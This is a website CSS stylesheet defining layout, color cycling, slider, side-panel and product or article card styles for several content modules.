.navlist dt u { display:inline-block; vertical-align:top; overflow:hidden; width:20px; height:80px; line-height:80px; text-align:center; margin-right:-34px; padding:0 15px; }
.navlist dt i { display:inline-block; vertical-align:top; overflow:hidden; width:20px; height:80px; line-height:80px; text-align:right; margin-left:-45px; padding:0 20px;
                 -webkit-transition:all 0.3s ease-in-out; 
				 transition:all 0.3s ease-in-out;
				 }



.navlist dd { display:none; position:absolute; z-index:9936; left:0; top:-9999em; width:92%; padding:4%; background-color:#eee; box-shadow:0px 2px 3px #666; overflow:hidden; }


.navlist dd li { display:inline-block; vertical-align:middle; text-align:center; width:14.6666%; margin-right:2%; margin-bottom:2%;}
.navlist dd li a { display:block; padding:1em; background-color:#f5f5f5; border-radius:5px; overflow:hidden;}
.navlist dd li sup {top: -2em; left:.5em; color:#fff; display:inline-block; padding:5px; line-height:1; font-size:12px !important; background-color:#f00; border-radius:3px; overflow:hidden;}

.navlist dd .iconwrap u { text-decoration:none; color:#09f; text-align:left; font-size:2.5em; }
 


.navlist dd li a:hover { box-shadow:0 0 1em #ccc; }
.navlist dd li a:hover  .iconwrap u  { color:#000; }






.navlist .active dt { background-color:#eee; }
.navlist .active dt i { -webkit-transform:rotate(180deg); transform:rotate(180deg); padding:0 28px 0 12px; }
.navlist .active dd { z-index:9937; top:80px; }





.cochange li:nth-child(7n),.cochange dl:nth-child(7n) dt a,.cochange li:nth-child(7n) a,.cochange a:nth-child(7n),.cochange li a:nth-child(7n) { color:#06c; !important;}
.cochange li:nth-child(7n+1),.cochange dl:nth-child(7n+1) dt a,.cochange li:nth-child(7n+1) a,.cochange a:nth-child(7n+1),.cochange li a:nth-child(7n+1) { color:#09f; !important;}
.cochange li:nth-child(7n+2),.cochange dl:nth-child(7n+2) dt a,.cochange li:nth-child(7n+2) a,.cochange a:nth-child(7n+2),.cochange li a:nth-child(7n+2) { color:#f39; !important;}
.cochange li:nth-child(7n+3),.cochange dl:nth-child(7n+3) dt a,.cochange li:nth-child(7n+3) a,.cochange a:nth-child(7n+3),.cochange li a:nth-child(7n+3) { color:#0c0; !important;}
.cochange li:nth-child(7n+4),.cochange dl:nth-child(7n+4) dt a,.cochange li:nth-child(7n+4) a,.cochange a:nth-child(7n+4),.cochange li a:nth-child(7n+4) { color:#f90; !important;}
.cochange li:nth-child(7n+5),.cochange dl:nth-child(7n+5) dt a,.cochange li:nth-child(7n+5) a,.cochange a:nth-child(7n+5),.cochange li a:nth-child(7n+5) { color:#0cc; !important;}
.cochange li:nth-child(7n+6),.cochange dl:nth-child(7n+6) dt a,.cochange li:nth-child(7n+6) a,.cochange a:nth-child(7n+6),.cochange li a:nth-child(7n+6) { color:#c6f; !important;}
.cochange li:nth-child(7n+7),.cochange dl:nth-child(7n+7) dt a,.cochange li:nth-child(7n+7) a,.cochange a:nth-child(7n+7),.cochange li a:nth-child(7n+7) { color:#f33; !important;}



.bgchange li:nth-child(7n),.bgchange dl:nth-child(7n) { background-color:#06c; !important;}
.bgchange li:nth-child(7n+1),.bgchange dl:nth-child(7n+1) { background-color:#09f; !important;}
.bgchange li:nth-child(7n+2),.bgchange dl:nth-child(7n+2) { background-color:#f39; !important;}
.bgchange li:nth-child(7n+3),.bgchange dl:nth-child(7n+3) { background-color:#0c0; !important;}
.bgchange li:nth-child(7n+4),.bgchange dl:nth-child(7n+4) { background-color:#f90; !important;}
.bgchange li:nth-child(7n+5),.bgchange dl:nth-child(7n+5) { background-color:#0cc; !important;}
.bgchange li:nth-child(7n+6),.bgchange dl:nth-child(7n+6) { background-color:#c6f; !important;}
.bgchange li:nth-child(7n+7),.bgchange dl:nth-child(7n+7) { background-color:#f33; !important;}





.TXbox { width:100%; position:relative; overflow:hidden;}
.TXboximg { width:100%; overflow:hidden;  }
.TXboximg img { width:70%; display:block; margin:0 auto; border-radius:50%; background-color:#000;}
.TXboxtext { position:absolute; left:0; top:0; width:90%; height:90%; padding:5%; }







.col_ol,.col_dl { clear:both; overflow:hidden; width:100%;}
.col_ol ol,.col_dl>div {  flex-wrap:wrap; display:flex; justify-content:flex-start; align-items:stretch; _justify-content: space-between; }

.col_ol ol li,.col_dl dl { }

.col_dl .col_box { text-align:center;}

.col_2 ol li,.col_2 dl { width:50%;}
.col_3 ol li,.col_3 dl { width:33.3333%;}
.col_4 ol li,.col_4 dl { width:25%; }
.col_6 ol li,.col_6 dl { width:16.6666%;}
.col_8 ol li,.col_8 dl { width:12.5%;}


.col_2 li,.col_2 dl { width:50%;}
.col_3 li,.col_3 dl { width:33.3333%;}
.col_4 li,.col_4 dl { width:25%; }
.col_6 li,.col_6 dl { width:16.6666%;}
.col_8 li,.col_8 dl { width:12.5%;}


.col_KX ol li,.col_KX>div dl { margin:2%;}
.col_KX .col_2 li,.col_KX .col_2 dl { width:46%;}
.col_KX .col_3 li,.col_KX .col_3 dl { width:29.3333%;}
.col_KX .col_4 li,.col_KX .col_4 dl { width:21%; }
.col_KX .col_6 li,.col_KX .col_6 dl { width:12.6666%;}
.col_KX .col_8 li,.col_KX .col_8 dl { width:8.5%;}
 






 
 
.colKX_ol ol,.colKX_dl>div {}

.colKX_ol ol li,.colKX_dl dl {}

.colKX_2 ol li,.colKX_2 dl { width:46%;}
.colKX_3 ol li,.colKX_3 dl { width:29.3333%; }
.colKX_4 ol li,.colKX_4 dl { width:21%;}
.colKX_6 ol li,.colKX_6 dl { width:12.6666%;}
.colKX_8 ol li,.colKX_8 dl { width:8.5%;}



.col_bg li { text-align:center; overflow:hidden;}
.col_bg li a { display:block; padding:1em;  box-shadow:0 0 1px #ccc inset;}
.col_bg li a:hover { color:#fff; background-color:#06c; box-shadow:0 0 2em #036 inset;}


.col_padding li a { padding-top:4em; padding-bottom:4em; font-weight:bold;}




.flex_ol { display:-webkit-flex; flex-wrap:-webkit-wrap; display:flex; flex-wrap:wrap; _justify-content:flex-start; justify-content: space-between; align-items:stretch; }
.flex_ol li { text-align:center; margin-bottom:4%;}
.flex_ol li .flexbox { padding:1em 1em; box-shadow:0 1px 3px #ddd; border-radius:5px; background-color:#fff;}
.flex_ol li p { margin-top:0; color:#999; }


.flex_ol li .flexbox:hover { box-shadow:0 0 3em #ddd inset;}
.flex_col3 li { width:31%;}



.imgcase_content { clear:both; overflow:hidden; }
.imgcase_content img { display:block; width:100%; }


.imgwidthfull { overflow:hidden;}
.imgwidthfull img { width:100%; }


























.partswiper {
      width: 100%;
      height: 100%;
    }

.partswiper .swiper-container {
      width: 100%;
      height: 100%;
    }
	
.partswiper .swiper-slide {

            display: -webkit-box;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    }


.swiper-parallax {
	  width: 100%; height:100%;
      position: absolute;
      left: 0;
      top: 0;
      -webkit-background-size: 100% auto;
      background-size: 100% auto;
      background-position: center top;
	  background-repeat:repeat-y;
}




.swiper-bgimg,.swiper-cover,.swiper-text {width: 100%; height:100%;}

.swiper-bgimg  {
      position: absolute;
      left: 0;
      top: 0;
      -webkit-background-size: cover;
      background-size: cover;
      background-position: center; background-repeat:no-repeat; overflow:hidden;
}


.swiper-cover {
      position: absolute;
      left: 0;
      top: 0;
      _background-color:rgba(0,0,0,.5);
}

.swiper-text {
       position:relative; 
}
























.part { width:100%; text-align:center; position:relative; clear:both; overflow:hidden; z-index:150;}

.partbox     { position:relative; padding:4% 4% 8% 4%; width:92%; }
.partboxfull { position:relative; width:100%; }

.partinner { padding:4%; }
.partinnerfull { padding:4% 0; }

.parttext { width:100%; position:relative; z-index:155; }

.partcover { width:100%; height:100%; position:absolute; left:0; top:0; z-index:154; background-color:rgba(0,0,0,.6); }
.partcover img { width:100%;}

.partimg { width:100%; height:100%; position:absolute; left:0; top:0; z-index:153; text-align:center; background-position:center center; background-repeat:no-repeat; background-attachment:fixed; background-size:100% auto; object-fit:cover; }

.partimg img { width:100%;}
.partimg video { width:100%; }




.partsticky { position: -webkit-sticky; position: sticky;top: 0;}



.partflex {
	 width:100%; position:relative; z-index:155; 
	display:-webkit-flex; display:flex; flex-wrap:-webkit-wrap; flex-wrap:wrap; _justify-content:flex-start; justify-content: space-between;align-items:center; _align-items:stretch;  
	 background-position:center center; background-repeat:no-repeat; background-attachment:fixed; background-size:100% auto; object-fit:cover;
}


.partflexitem  {}
.flexitem_2 .partflexitem { width:50%;}
.flexitem_3 .partflexitem { width:33.3333%;}


.partflexcontent { _background-color:#fff; text-align:left; _color:#fff;}
.partfleximage { _background-color:rgba(0,0,0,.8); -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out;  }

.partfleximage img { -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; position:relative; display:inline-block; }

.partflex:hover .partfleximage img {  -webkit-transform:translateX(-5%); transform:translateX(-5%); }







.partnext { clear:both; margin-top:4%; }


.partfloat { display:inline-block;  vertical-align:top; text-align:center; overflow:hidden; }

.partfloat .partinner { padding:8%;}

.part .left { width:50%; float:left; text-align:left; }
.part .right { width:50%; float:right; text-align:left; }



.parttop { width:100%; height:50%; position:absolute; left:0; top:0; }
.partbottom { width:100%; height:50%; position:absolute; left:0; bottom:0; }


.partleft {}
.partright {}













.part h3 { font-size:2em; line-height:1; }
.part h3 small { white-space:nowrap; display:inline-block; max-width:80%; font-weight:normal; }

.part h3 b { display:inline-block; vertical-align:middle; position:relative; }
.part h3 b:before,.part h3 b:after { content:"—"; position:absolute; top:50%; margin-top:-.6em; width:2em; height:1em; line-height:1em; clear:both; display:inline-block; vertical-align:middle; text-align:center; color:#ccc; }
.part h3 b:before { left:-2em; }
.part h3 b:after { right:-2em; }












.part h5 b { display:inline-block; vertical-align:top; padding:0 .5em; color:#333;}


.part .postinfo { margin-top:1em;}



.part_fff { color:#666; background-color:#fff; }
.part_fff h2 { color:#ccc;}
.part_fff h2 b { color:#333;}
.part_fff h3 { color:#ccc;}
.part_fff h3 b { color:#333;}
.part_fff h4 { color:#333;}

.part_eee { color:#666; background-color:#f5f5f5; }
.part_eee h2 { color:#ccc;}
.part_eee h2 b { color:#333;}
.part_eee h3 { color:#999;}
.part_eee h3 b { color:#333; }
.part_eee h4 { color:#333;}
.part_eee h5 b { color:#333; }

.part_000 { color:#fff;  background-color:#000; }
.part_000 a { color:#fff;}
.part_000 h2 { color:#fff;}
.part_000 h2 b { color:#fff;}
.part_000 h3 { color:#fff;}
.part_000 h3 b { color:#fff; }
.part_000 h4 { color:#fff;}







.bjfw { overflow:hidden; color:#fff; }
.bjfw dl { width:25%; display:inline-block;  vertical-align:top; float:left; position:relative; }
.bjfw dt { overflow:hidden;}
.bjfw dt img { display:block; width:100%;}
.bjfw dd { text-align:left; width:100%; height:100%; position:absolute; left:0; top:100%; background-color:rgba(0,0,0,.6); box-shadow:0 0 10em #000 inset; }

.bjfw .bjfw0 { width:50%; }



.bjfw .bjfw-on dd { top:0;}


.imgzoom li {}
.imgzoom li img {  max-width:100%; -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; }
.imgzoom li:hover img { -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); }

 

.caseimg { width:100%; transition:all 0.75s ease-in-out;}
.caseimg:hover { transform:rotateX(-360deg); }



.iconzoom li u { max-width:100%; display:inline-block; transition:all .5s ease-in-out;}
.iconzoom li:hover u { animation:iconzoomUrotate 2s infinite linear; }


@keyframes iconzoomUrotate {    
    0% {
       transform: scale(1,1);
    }
    50% {
       transform: scale(1.2,1.2);
    }
    100% {
       transform: scale(1,1);
    }

}



.iconwrap { display:inline-block; vertical-align:top; width:100%; height:100%; text-align:center; -webkit-transition:all .5s ease-in-out; transition:all .5s ease-in-out;}
.iconwrap u { display:inline-block; font-size:3em; text-decoration:none; }


.colKX_ol li:hover .iconwrap,.colKX_dl dl:hover .iconwrap { -webkit-transform:scale(1.6,1.6); transform:scale(1.6,1.6);}



#part_98 { color:#fff; padding-top:110px; padding-bottom:60px; clear:both; }
#part_98 .box { text-align:center; }
#part_98 h3 { font-size:2em; }



#steps { width:100%; overflow:hidden; color:#999; background-color:#eee; }
#steps .swiper-slide { background:url(../image/city01.gif) right center no-repeat; }
#steps .swiper-slide-active {}

#steps .swiper-slide div { padding:1em; }

#steps big { color:#f80;}





/*******************  panel   ****************************************************/


#panel-body { 
      width:100%; height:100%; position:relative;
      -webkit-transition: .3s ease-in-out;
	  -ms-transform: .3s ease-in-out;
	  transition: .3s ease-in-out;
      }


.panel-body-right {
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
    }
.panel-body-left {
      -webkit-transform: translateX(50%);
      -ms-transform: translateX(50%);
      transform: translateX(50%);
    }
.panel-body-top {
      -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
      transform: translateY(50%);
    }
.panel-body-top2 {
      -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
      transform: translateY(50%);
    }
	
.panel-body-bottom {
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
    }


.panel { 
       overflow:hidden; position:fixed; z-index:0; color:#fff; background-color:rgba(0,0,0,.9);
      -webkit-transition: .3s ease-in-out;
	  -ms-transform: .3s ease-in-out;
	  transition: .3s ease-in-out;
	  }

.panel-left { width:50%; height:100%; left:0; top:0; 
      -webkit-transform: translate(-100%,0);
      -ms-transform: translate(-100%,0);
      transform: translate(-100%,0);
			}
			
.panel-right { width:50%; height:100%; left:auto; top:0; right:0; 
      -webkit-transform: translate(100%,0);
      -ms-transform: translate(100%,0);
      transform: translate(100%,0);
	  }

.panel-top { width:100%; height:50%; left:0; top:0; 
      -webkit-transform: translate(0,-100%);
      -ms-transform: translate(0,-100%);
      transform: translate(0,-100%);
	  }
	  
.panel-top2 { width:100%; height:50%; left:0; top:0;
      -webkit-transform: translate(0,-100%);
      -ms-transform: translate(0,-100%);
      transform: translate(0,-100%);
	  }
	  
	  
.panel-bottom { width:100%; height:80%; left:0; top:20%; background-color:#eee; box-shadow:0 0 5em #999;
      -webkit-transform: translate(0,50%);
      -ms-transform: translate(0,50%);
      transform: translate(0,50%);
	  }



.panel-active { z-index:999;
      -webkit-transform: translate(0,0);
      -ms-transform: translate(0,0);
      transform: translate(0,0);
    }











.panel-box { padding:4%; }

.panel-close { position:absolute; right:0; top:0; display:block; width:40px; height:40px; line-height:40px; overflow:hidden; text-indent:-999em; background:url(../image/close-f.png) center center no-repeat #09f; }
.panel-close:hover { background-color:#f00;}

.panel dl { text-align:left; clear:both; margin-top:4%;}
	







.step dl { display:inline-block;  vertical-align:top; background-image:url(../image/arrow4.gif); background-repeat:no-repeat; background-position:right center; text-align:center;}
.step dl:last-child { background-image:none;}
.step dl dt img { max-width:50%; margin:0 auto;}


/**********************************    item   ************************************/

.itemzxwrap { }

.itemzxem { font-style:normal;text-align:center; display:inline-block; vertical-align:middle; line-height:1; margin-top:-4%; padding:0; }

.itemzxem1 {text-align:right; }
.itemzxem2{}
.itemzxem3 {text-align:left; }

.itemzxsup{ display:block; font-size:0.675em; font-weight:normal; color:#666; }


.item a { cursor:pointer; text-decoration:none;}
.item a:hover { text-decoration:none;}

.item { position:relative; z-index:650; overflow:hidden; display:inline-block;  vertical-align:top; text-align:left; background-color:#fff; box-shadow:0 0 1px #ddd;}
.item_bgf5f5f5 .item { background-color:#f5f5f5;}


.sidebar .item,.sidebar1 .item { background-color:transparent;}
.sidebar .item h4,.sidebar1 .item h4 { font-weight:normal;}

.item dt { z-index:651; left:0; top:0; width:100%; overflow:hidden; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }
.item dt .itemdtinner { overflow:hidden; position:relative; z-index:652; white-space: nowrap; text-align:center;}
.item dt .itembicon { font-size:1.375em; display:block; height:100%; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }
.item dt .itemzxicon { font-size:1.375em; }

.itemColumn2 .item dt .itembicon { font-size:1.25em}
.itemColumn3 .item dt .itembicon, .itemColumn4 .item dt .itembicon, .itemColumn6 .item dt .itembicon, .itemColumn8 .item dt .itembicon { font-size:1.125em}

.module33 .item dt .itembicon { font-size:1.125em}


.item dt img { display:inline-block; vertical-align:top; overflow:hidden; width:100%; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }
.item dt video { width:100%;}

.itemon dt .itembicon {  -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); color:#fff; text-shadow:5px 15px 25px #333; }
.itemon dt .itembicon .itemzxsup{ color:#333; }
.itemon dt img {  -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); }



.itemonDtImgs {
	 animation: itemonDtImgs2 5s; 
	 
}

@keyframes itemonDtImgs2 {    
    0%  {
        transform: translate(0, 0)
    }
	30% {
        transform: translate(-100%,0)
    }
	60% {
        transform: translate(-200%,0)
    }
    90% {
        transform: translate(0,0)
    }
}

.item .itemtitle {}

.item .itemparent,
.item .itemtime,
.item .itemsale { display:none; vertical-align:top; overflow:hidden; text-align:center; font-style:normal; font-size:12px; padding:0 5px; height:22px; line-height:22px; font-weight:normal; color:#09f; position:absolute; left:0px; top:5px; border-radius:25px; border-style:solid; border-width:1px; border-color:#09f; z-index:657;}


.item .itemsale { margin-left:.5em; height:20px; line-height:20px; }
.item:nth-child(n) .itemsale{ color:#f00; border-color:#f00; }
.item:nth-child(n+1) .itemsale{ color:#090; border-color:#090; }
.item:nth-child(n+2) .itemsale{ color:#f0f; border-color:#f0f; }
.item:nth-child(n+3) .itemsale{ color:#f60; border-color:#f60; }

.item .itemsaleIstop {}
.item .itemsaleTujian {}
.item .itemsaleHot {}
.item .itemsaleNew {}



.item dd { z-index:653; left:0; top:0; width:100%;  -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out;  }
.item dd .itemddinner { z-index:654;}

.item dd h4 { padding:0; margin:0; font-size:1em; font-weight:normal; overflow:hidden; height:40px; display:block; }
.item dd h4 em { font-style:normal;}
.item dd span b { font-style:normal; font-weight:normal;}

.item dd .zhaiyao { display:none; margin:.5em 0 0 0; clear:both; color:#999; font-size:.75em; height:36px; overflow:hidden; }


.item dd .shijian,
.item dd .liulan,
.item dd .pinglun,
.item dd .readmore,
.item dd .itemZixun,
.item dd .itemJiage,
.item dd .itemJiageSale { display:inline-block; vertical-align:top; font-size:.75em; position:absolute; z-index:657; color:#999; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; text-align:center; display:none;}



.item dd .readmore,
.item dd .itemZixun,
.item dd .itemJiage,
.item dd .itemJiageSale { display:inline-block; left:0; bottom:0; background-color:#f5f5f5; color:#09f; padding:0 2%; width:46%; box-shadow:0 1px 2px #ccc; height:40px; line-height:40px; overflow:hidden; }


.item dd .readmore { width:96%; color:#eee; background-color:#09f; -webkit-transform:translateY(100%); transform:translateY(100%); }

.item dd .itemZixun { left:auto; right:0;}
.item dd .itemJiage { font-size:.875em; color:#f80; -webkit-transform:translateY(100%); transform:translateY(100%); }
.item dd .itemJiageSale { font-size:.875em;color:#f00; }

 


.sidebar .item dd .shijian,
.sidebar .item dd .liulan,
.sidebar .item dd .pinglun,
.sidebar .item dd .readmore,
.sidebar .item dd .itemZixun,
.sidebar .item dd .itemJiage,
.sidebar .item dd .itemJiageSale { display:none;}



.itemon dt .iconwrap { -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); }
.msgshowwrap .item dd p { display:block;}
#commentBack .item dd p { display:block;}

.itemon { z-index:659 !important; /*z-index:651;*/ 
          box-shadow:0 0 3em #999 !important;

       }
.sidebar .itemon { box-shadow:none !important;}


.itemon dd .itemJiage {display:block; -webkit-transform:translateY(0%); transform:translateY(0%);  }
.itemon dd .itemJiageSale {  -webkit-transform:translateY(100%); transform:translateY(100%); }

.itemon dd .readmore { display:block; -webkit-transform:translateY(0%); transform:translateY(0%); background-color:#09f; color:#eee; }








.itemContent h5,.itemContentLeft h5 { font-size:1.125em; padding:0; margin:4em 0 1em 0; clear:both; border-top:1px solid #ddd; text-align:center; position:relative;}
.itemContent h5 b,.itemContentLeft h5 b { color:#333; display:inline-block; vertical-align:middle; padding:0.15em 1em .15em 1em; background-color:#eee; margin-top:-1.8em; }
.itemContentLeft h5 { margin-top:2em; margin-bottom:0; border-top:1px solid #eee; }
.itemContentLeft h5 b { background-color:#fff !important;}


.itemContentLeft {overflow:hidden; padding:0; margin-bottom:4%; background-color:#fff; border-radius:5px; box-shadow:0 1px 3px #ccc;}

.itemContentBox { padding:0 4%; padding-bottom:2%; }



.itemContent {overflow:hidden; padding:0 4%; padding-bottom:2%; }
.itemWrapper { display:-webkit-flex; flex-wrap:-webkit-wrap; flex-wrap:wrap; display:flex; justify-content:flex-start; align-items:stretch;}
....catalog .itemWrapper:after {
    content: "";
    flex: auto;
	 display:block;
}


.itemWrapper .item:nth-child(7n) .itembicon { background-color:#06c;}
.itemWrapper .item:nth-child(7n+1) .itembicon { background-color:#09f; box-shadow:0 0 2em #06c inset;}
.itemWrapper .item:nth-child(7n+2) .itembicon { background-color:#f39; box-shadow:0 0 2em #c39 inset;}
.itemWrapper .item:nth-child(7n+3) .itembicon { background-color:#0c0; box-shadow:0 0 2em #060 inset;}
.itemWrapper .item:nth-child(7n+4) .itembicon { background-color:#f90; box-shadow:0 0 2em #c90 inset;}
.itemWrapper .item:nth-child(7n+5) .itembicon { background-color:#0cc; box-shadow:0 0 2em #066 inset;}
.itemWrapper .item:nth-child(7n+6) .itembicon { background-color:#c6f; box-shadow:0 0 2em #96f inset;}
.itemWrapper .item:nth-child(7n+7) .itembicon { background-color:#f33; box-shadow:0 0 2em #c33 inset;}

.itemWrapper .item:nth-child(7n) .readmore { background-color:#06c;}
.itemWrapper .item:nth-child(7n+1) .readmore { background-color:#09f; }
.itemWrapper .item:nth-child(7n+2) .readmore { background-color:#f39; }
.itemWrapper .item:nth-child(7n+3) .readmore { background-color:#0c0; }
.itemWrapper .item:nth-child(7n+4) .readmore { background-color:#f90; }
.itemWrapper .item:nth-child(7n+5) .readmore { background-color:#0cc; }
.itemWrapper .item:nth-child(7n+6) .readmore { background-color:#c6f; }
.itemWrapper .item:nth-child(7n+7) .readmore { background-color:#f33; }



.swiper-wrapper .item:nth-child(7n) .itembicon { background-color:#06c;}
.swiper-wrapper .item:nth-child(7n+1) .itembicon { background-color:#09f; box-shadow:0 0 2em #06c inset;}
.swiper-wrapper .item:nth-child(7n+2) .itembicon { background-color:#f39; box-shadow:0 0 2em #c39 inset;}
.swiper-wrapper .item:nth-child(7n+3) .itembicon { background-color:#0c0; box-shadow:0 0 2em #060 inset; }
.swiper-wrapper .item:nth-child(7n+4) .itembicon { background-color:#f90; box-shadow:0 0 2em #c90 inset;}
.swiper-wrapper .item:nth-child(7n+5) .itembicon { background-color:#0cc; box-shadow:0 0 2em #066 inset;}
.swiper-wrapper .item:nth-child(7n+6) .itembicon { background-color:#c6f; box-shadow:0 0 2em #96f inset;}
.swiper-wrapper .item:nth-child(7n+7) .itembicon { background-color:#f33; box-shadow:0 0 2em #c33 inset;}

.swiper-wrapper .item:nth-child(7n) .readmore { background-color:#06c;}
.swiper-wrapper .item:nth-child(7n+1) .readmore { background-color:#09f; }
.swiper-wrapper .item:nth-child(7n+2) .readmore { background-color:#f39; }
.swiper-wrapper .item:nth-child(7n+3) .readmore { background-color:#0c0; }
.swiper-wrapper .item:nth-child(7n+4) .readmore { background-color:#f90; }
.swiper-wrapper .item:nth-child(7n+5) .readmore { background-color:#0cc; }
.swiper-wrapper .item:nth-child(7n+6) .readmore { background-color:#c6f; }
.swiper-wrapper .item:nth-child(7n+7) .readmore { background-color:#f33; }







.itemColumn .item { box-shadow:0 0 1px #ccc; }

.itemColumn1 .item { width:100%; box-shadow:none; border-bottom:1px solid #eee;}
.itemColumn2 .item { width:50%;}
.itemColumn3 .item { width:33.3333%;}
.itemColumn4 .item { width:25%;}
.itemColumn5 .item { width:20%;}
.itemColumn6 .item { width:16.6666%;}
.itemColumn7 .item { width:14.2857%;}
.itemColumn8 .item { width:12.5%;}


.itemColumnKX .item { margin-right:4%; margin-bottom:4%;}

.itemColumn1KX .item { width:100%; margin-right:0;}

.itemColumn2KX .item { width:48%;}
.itemColumn2KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn3KX .item { width:30.6666%;}
.itemColumn3KX .item:nth-child(3n) { margin-right:auto;}

.itemColumn4KX .item { width:22%; }
.itemColumn4KX .item:nth-child(4n) { margin-right:auto;}

.itemColumn5KX .item { width:16.8%;}
.itemColumn5KX .item:nth-child(5n) { margin-right:auto;}

.itemColumn6KX .item { width:13.3333%;}
.itemColumn6KX .item:nth-child(6n) { margin-right:auto;}

.itemColumn7KX .item { width:10.8571%;}
.itemColumn7KX .item:nth-child(7n) { margin-right:auto;}

.itemColumn8KX .item { width:9%;}
.itemColumn8KX .item:nth-child(8n) { margin-right:auto;}





/***** .itemlist8 *****/
.itemList8 { clear:both;}



.itemList8 .item dd {}
.itemList8 .item dd .itemddinner { padding:20px; padding-bottom:60px;  }
.sidebar .itemList8 .item dd .itemddinner { padding:20px;}



.itemList8 .itemddinner{ text-align:left;}
.itemList8 .item h4 {}


.itemList8 .item .itemsale, .itemList8 .item .itemparent { display:inline-block;}

.itemList8 .item .liulan { display:none; left:20px; bottom:20px;}
.itemList8 .item .pinglun { display:none; right:20px; bottom:20px;}


.itemList8 .item .zhaiyao { display:block; text-align:left; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }


.itemList8 .item dd .itemZixun  { right:0;}
.itemList8 .item dd .itemJiage,
.itemList8 .item dd .itemJiageSale ,
.itemList8 .item dd .readmore  { left:0;}













/***** .module11 *****/
.module11 { clear:both; padding:0;}




.module11 .item {  display:-webkit-flex; flex-wrap:-webkit-wrap; display:flex; flex-wrap:wrap; justify-content:flex-start; align-items:stretch;}


.module11 .item dt { width:20%;}
.module11 .item dd { width:80%; position:relative; flex:1; }
.module11 .item dd:nth-last-child(1):first-child { width:100%;}





.module11 .item dt .itemdtinner { margin:20px; margin-right:0;}
.module11 .item dt img { display:inline-block;  vertical-align:top;}
.module11 .item dt img:nth-child(2){ position:static; left:auto; top:auto; }
.module11 .item dt img:nth-child(3){ position:static; left:auto top:auto; }


.module11 .item dd .itemddinner { padding:20px 20px 50px 20px; }
.sidebar .module11 .item dd .itemddinner { padding:20px; }

.module11 .item .itemsale {display:inline-block;}
.module11 .item .itemparent { display:inline-block; left:auto; right:20px; top:15px; }




.module11 .item .shijia { display:inline-block; position:static; margin-top:.25em; margin-right:.5em; color:#f80; border:1px solid #ddd; border-radius:3px; font-size:12px; line-height:1; padding:5px 6px;}
.module11 .item .liulan { display:block; left:20px; bottom:20px;}
.module11 .item .pinglun { display:block; right:20px; bottom:20px;}

.module11 .item .zhaiyao { display:block; }

.module11 .item dd .readmore,
.module11 .item dd .itemZixun,
.module11 .item dd .itemJiage,
.module11 .item dd .itemJiageSale { display:none;}


.module11 .itemon {}
.module11 .itemon dt img {}
.module11 .itemon .readmore {}



/***** .module22 *****/
.module22 { clear:both;}



.module22 .item dd .itemddinner { padding:20px; padding-bottom:60px; }
.sidebar .module22 .item dd .itemddinner { padding-bottom:20px; }

.module22 .item .itemsale, .module22 .item .itemparent { display:inline-block;}


.module22 .item .liulan { display:block; left:20px; bottom:20px;}
.module22 .item .pinglun { display:block; right:20px; bottom:20px;}




.module22 .item .zhaiyao { display:block; }




/***** .module33 *****/
.module33 { clear:both; }

.module33 .item {  display:-webkit-flex; flex-wrap:-webkit-wrap; display:flex; flex-wrap:wrap; justify-content:flex-start; align-items:stretch;}


.module33 .item dt { width:33.3333%; }
.module33 .item dd { width:66.6666%; position:relative; flex:1;}
.module33 .item dd:nth-last-child(1):first-child { width:100%;}



.module33 .item dt .itemdtinner { margin:20px 0 20px 20px; }


.module33 .item .itemsale { display:inline-block;}



.module33 .item dd .itemddinner { padding:20px 20px 40px 20px;}
.sidebar .module33 .item dd .itemddinner { padding-bottom:20px; }





.module33 .item dd .shijian {  display:inline-block; position:static; float:left; margin-top:.25em; margin-right:.5em; color:#f80; border:1px solid #ddd; border-radius:3px; font-size:12px; line-height:1; padding:5px 6px;}



.module33 .item dd .liulan { display:block; left:20px; bottom:20px;}
.module33 .item dd .pinglun { display:block; right:20px; bottom:20px;}

.module33 .item dd .zhaiyao { display:block; }


.module33 .item dd .readmore { display:none; }


.module33 .item dd .itemZixun { display:block; background-color:transparent; color:#09f; box-shadow:none; text-align:right; padding:0 6% 0 0; width:44%; }

.module33 .item dd .itemJiage,
.module33 .item dd .itemJiageSale { display:block; background-color:transparent; color:#f00; box-shadow:none; text-align:left; padding:0 0 0 6%; width:44%; }





.module33 .itemon {}




/***** .module44 *****/
.module44 { clear:both; }

.module44 .item dt { background-color:rgba(0,0,0,.1); }

.module44 .item dd { position:absolute; top:auto; bottom:0; -webkit-transform:translateY(10%); transform:translateY(10%); background-image:linear-gradient(to top,rgba(0,0,0,.6), rgba(0,0,0,0));}
.module44 .item dd .itemddinner { padding:20px 20px 50px 20px; }
.sidebar .module44 .item dd .itemddinner { padding-bottom:40px; }


.module44 .item dd h4 a { color:#fff;}

.module44 .item .itemsale,
.module44 .item .itemparent { display:inline-block;}

.module44 .item .liulan { display:inline-block; left:20px; bottom:20px; color:#ccc;}
.module44 .item .pinglun { display:inline-block; right:20px; bottom:20px; color:#ccc;}


.module44 .item .readmore { width:96%; }

.module44 .item dd .zhaiyao,
.module44 .item dd .itemZixun,
.module44 .item dd .itemJiage,
.module44 .item dd .itemJiageSale { display:none;}



.module44 .itemon dt { background-color:rgba(0,0,0,.8);}
.module44 .itemon dd {  -webkit-transform:translateY(0); transform:translateY(0);}
